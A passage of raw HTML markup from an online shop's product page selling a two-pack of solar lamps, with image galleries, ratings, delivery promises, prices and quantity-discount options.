//stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="49343529943373">
      <span class="visually-hidden">
        Άνοιγμα μέσου 5 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Σύρετε αριστερά"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 1"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 2"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 3"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 4"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 5"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Σύρετε δεξιά"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26568846541133__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Σύρετε αριστερά"
        aria-controls="GalleryThumbnails-template--26568846541133__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26568846541133__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26568846541133__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-49343529288013"
              data-media-position="1"
              data-alt="Соларна лампа 2бр."
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 1 στην προβολή συλλογής"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-1
"
              >
                <img src="//stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=416" alt="Соларна лампа 2бр." srcset="//stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=54 54w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=74 74w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=104 104w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=162 162w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=208 208w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=324 324w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-49343527911757"
              data-media-position="2"
              data-alt="Соларна лампа 2бр."
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 2 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-2
"
              >
                <img src="//stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=416" alt="Соларна лампа 2бр." srcset="//stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=54 54w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=74 74w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=104 104w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=162 162w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=208 208w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=324 324w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-43857029431629"
              data-media-position="3"
              data-alt="Соларна лампа 2бр."
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 3 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-3
"
              >
                <img src="//stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=416" alt="Соларна лампа 2бр." srcset="//stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=54 54w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=74 74w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=104 104w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=162 162w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=208 208w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=324 324w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-43857029333325"
              data-media-position="4"
              data-alt="Соларна лампа 2бр."
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 4 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-4
"
              >
                <img src="//stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=416" alt="Соларна лампа 2бр." srcset="//stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=54 54w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=74 74w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=104 104w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=162 162w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=208 208w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=324 324w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-49343529943373"
              data-media-position="5"
              data-alt="Соларна лампа 2бр."
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 5 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-5
"
              >
                <img src="//stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=416" alt="Соларна лампа 2бр." srcset="//stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=54 54w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=74 74w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=104 104w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=162 162w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=208 208w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=324 324w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Σύρετε δεξιά"
        aria-controls="GalleryThumbnails-template--26568846541133__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26568846541133__main"
        data-section="template--26568846541133__main"
        data-url="/el/products/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-cobra-125w-2%D0%B1%D1%80"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Соларна лампа 2бр.
                </h1>
                <a href="/el/products/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-cobra-125w-2%D0%B1%D1%80" class="product__title">
                  <h2 class="h1">
                    Соларна лампа 2бр.
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8|23 459 Доволни клиенти</span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🚚<strong>Експресна доставка</strong> - до 2 работни дни</p><p>💵<strong>Удобно плащане</strong> - наложен платеж</p><p>🛡️<strong>Безопасност</strong> - тествай преди да платиш</p><p>🔄<strong>Безпроблемно връщане</strong> - върни по всяко време до 14 дни</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--26568846541133__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €24,55
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €24,55
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Εξαντλήθηκε
    </span></div>
</div>
              <div ><form method="post" action="/el/cart/add" id="product-form-installment-template--26568846541133__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46809904808269">
                  
<input type="hidden" name="product-id" value="8569575145805" /><input type="hidden" name="section-id" value="template--26568846541133__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--26568846541133__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26568846541133__main">Παραλλαγές προϊόντος</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26568846541133__main"
        class="select__select"
        form="product-form-template--26568846541133__main"
      ><option
            
              selected="selected"
            
            
            value="46809904808269"
          >Default Title - €24,55</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge"
  id="quantity-breaks-template--26568846541133__main"
  data-section="template--26568846541133__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="€{{amount_with_comma_separator}}"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:3;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Купи повече и спести</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--26568846541133__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 1

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€0</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€24,55</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                


  
  <span>€24,55</span>

              </span>
            
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--26568846541133__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="Най-Популярно">
            


  Най-Популярно

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 2

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€0</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€49,10</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                


  
  <span>€49,10</span>

              </span></div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--26568846541133__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 3

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€0</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€73,65</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                


  
  <span>€73,65</span>

              </span></div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":46809904808269,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Соларна лампа 2бр.","public_title":null,"options":["Default Title"],"price":2455,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
